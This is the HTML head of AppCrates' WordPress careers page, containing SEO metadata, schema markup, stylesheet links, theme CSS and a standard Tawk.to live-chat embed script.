

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appcrates.com/careers/
body_size: 23125
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64251d7631ebfa0fe7f577df/1gsofm60t';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<head>
	  <meta charset="UTF-8">
  <meta name="keywords" content="HTML, CSS, JavaScript">
  <meta name="author" content="John Doe">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Careers: Discover Exciting Opportunities at AppCrates</title>
	<meta name="description" content="Join AppCrates and unlock your potential with rewarding careers opportunities. Take the next step towards professional success. Apply now!" />
	<link rel="canonical" href="https://appcrates.com/careers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Careers: Discover Exciting Opportunities at AppCrates" />
	<meta property="og:description" content="Join AppCrates and unlock your potential with rewarding careers opportunities. Take the next step towards professional success. Apply now!" />
	<meta property="og:url" content="https://appcrates.com/careers/" />
	<meta property="og:site_name" content="Appcrates. Offshore Software Development Company" />
	<meta property="article:publisher" content="https://www.facebook.com/appcratesltd" />
	<meta property="article:modified_time" content="2023-06-01T12:55:50+00:00" />
	<meta property="og:image" content="https://appcrates.com/wp-content/uploads/2023/03/Rectangle-25-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appcrates.com/careers/","url":"https://appcrates.com/careers/","name":"Careers: Discover Exciting Opportunities at AppCrates","isPartOf":{"@id":"https://appcrates.com/#website"},"primaryImageOfPage":{"@id":"https://appcrates.com/careers/#primaryimage"},"image":{"@id":"https://appcrates.com/careers/#primaryimage"},"thumbnailUrl":"https://appcrates.com/wp-content/uploads/2023/03/Rectangle-25-1.png","datePublished":"2023-03-13T19:44:28+00:00","dateModified":"2023-06-01T12:55:50+00:00","description":"Join AppCrates and unlock your potential with rewarding careers opportunities. Take the next step towards professional success. Apply now!","breadcrumb":{"@id":"https://appcrates.com/careers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appcrates.com/careers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appcrates.com/careers/#primaryimage","url":"https://appcrates.com/wp-content/uploads/2023/03/Rectangle-25-1.png","contentUrl":"https://appcrates.com/wp-content/uploads/2023/03/Rectangle-25-1.png","width":138,"height":138},{"@type":"BreadcrumbList","@id":"https://appcrates.com/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appcrates.com/"},{"@type":"ListItem","position":2,"name":"Careers"}]},{"@type":"WebSite","@id":"https://appcrates.com/#website","url":"https://appcrates.com/","name":"Appcrates. offshore software development company","description":"","publisher":{"@id":"https://appcrates.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appcrates.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://appcrates.com/#organization","name":"Appcrates. offshore software development company","url":"https://appcrates.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appcrates.com/#/schema/logo/image/","url":"https://appcrates.com/wp-content/uploads/2023/05/appcrates-logo.webp","contentUrl":"https://appcrates.com/wp-content/uploads/2023/05/appcrates-logo.webp","width":168,"height":34,"caption":"Appcrates. offshore software development company"},"image":{"@id":"https://appcrates.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/appcratesltd","https://www.instagram.com/nadeemappcrates/","https://www.youtube.com/@appcrates","https://www.linkedin.com/company/appcrates"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Appcrates. Offshore Software Development Company &raquo; Feed" href="https://appcrates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appcrates. Offshore Software Development Company &raquo; Comments Feed" href="https://appcrates.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appcrates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appcrates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://appcrates.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appcrates.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eae-css-css' href='https://appcrates.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.11.16' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://appcrates.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://appcrates.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://appcrates.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://appcrates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://appcrates.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-post-3614-css' href='https://appcrates.com/wp-content/uploads/elementor/css/post-3614.css?ver=1707907509' media='all' />
<link rel='stylesheet' id='elementor-post-3445-css' href='https://appcrates.com/wp-content/uploads/elementor/css/post-3445.css?ver=1686575140' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appcrates.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://appcrates.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://appcrates.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://appcrates.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='oceanwp-arrowturn-r-css' href='https://appcrates.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/arrowturn-r.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-prompt-css' href='https://appcrates.com/wp-content/uploads/oceanwp-webfonts-css/084a7bbcb9db07221516cca690385b07.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='sticky-header-oceanwp-style-css' href='https://appcrates.com/wp-content/plugins/sticky-header-oceanwp//style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://appcrates.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://appcrates.com/wp-content/uploads/elementor/css/post-6.css?ver=1686575140' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://appcrates.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://appcrates.com/wp-content/uploads/elementor/css/global.css?ver=1686575142' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://appcrates.com/wp-content/uploads/elementor/css/post-36.css?ver=1686580538' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://appcrates.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://appcrates.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=K2D%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://appcrates.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://appcrates.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://appcrates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://appcrates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://appcrates.com/wp-content/plugins/sticky-header-oceanwp//main.js?ver=1.0.0' id='sticky-header-oceanwp-js'></script>
<link rel="https://api.w.org/" href="https://appcrates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://appcrates.com/wp-json/wp/v2/pages/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appcrates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appcrates.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://appcrates.com/?p=36' />
<link rel="alternate" type="application/json+oembed" href="https://appcrates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappcrates.com%2Fcareers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appcrates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappcrates.com%2Fcareers%2F&#038;format=xml" />
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Sans serif";font-display: auto;font-fallback: good;font-weight: 100;src: url(https://appcrates.com/wp-content/uploads/2023/03/SofiaSans-LightItalic.ttf) format('TrueType');}				</style>
							<meta name="keywords" content="careers, web developers, app developers, Gujranwala, job opportunities, Appcrates, developers">
			<script>var sticky_header_style = "";</script><link rel="icon" href="https://appcrates.com/wp-content/uploads/2023/03/ping-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://appcrates.com/wp-content/uploads/2023/03/ping-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appcrates.com/wp-content/uploads/2023/03/ping-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://appcrates.com/wp-content/uploads/2023/03/ping-removebg-preview.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:6px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(247,211,192,0.97)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(247,211,192,0.97)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(247,211,192,0.97);-moz-box-shadow:0 0 10px 4px rgba(247,211,192,0.97);box-shadow:0 0 10px 4px rgba(247,211,192,0.97)}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#f85600}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#f85600}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#f85600}.dropdown-menu .sub-menu{min-width:266px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#f85600}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#eeee22}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#f85600}/* Top Bar CSS */#top-bar{padding:19px 0 18px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#f85601}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Footer Widgets CSS */#footer-widgets{background-color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#f85600}#footer-widgets .contact-info-widget .owp-icon{border-color:#f85600}#footer-widgets .footer-box a,#footer-widgets a{color:#f85600}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f85600}/* Footer Bottom CSS */#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#f85600}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:MS Sans Serif,Geneva,sans-serif;font-weight:500;font-size:16px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Prompt;font-weight:400;font-size:15px;line-height:1.6}.sidebar-box,.footer-box{font-family:MS Sans Serif,Geneva,sans-serif;line-height:1.4}#footer-widgets .footer-box .widget-title{font-family:MS Sans Serif,Geneva,sans-serif}#footer-bottom #copyright{font-size:16px;line-height:1.4}
</style></head>

